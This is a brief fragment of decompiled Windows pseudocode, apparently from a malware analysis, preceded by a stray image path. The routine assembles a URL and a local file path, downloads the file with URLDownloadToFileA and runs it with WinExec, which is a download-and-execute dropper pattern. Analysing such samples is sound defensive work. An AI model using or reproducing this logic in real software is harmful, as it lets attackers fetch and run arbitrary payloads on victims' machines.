 {
if ( (int)stringcmp(&dword_40CBE4, v19) <= 0 )
{
sub_403CDC((volatile __int32 *)&v20, (__int32)v19);
sub_40C604();
v6 = sub_4040CC(v20);
sub_403E3C();
sub_40C65C();
strcat2(v16, (int)v15[2]);
v7 = sub_4040CC(v16[0]);
URLDownloadToFileA(0, v6, v7, 0, 0);
sub_40C604();
sub_4040CC(v20);
sub_403E3C();
sub_40C65C();
strcat2(v15, v14[1]);
v8 = sub_4040CC(v15[0]);
WinExec(v8, 0);
sub_403C44(&v19);
}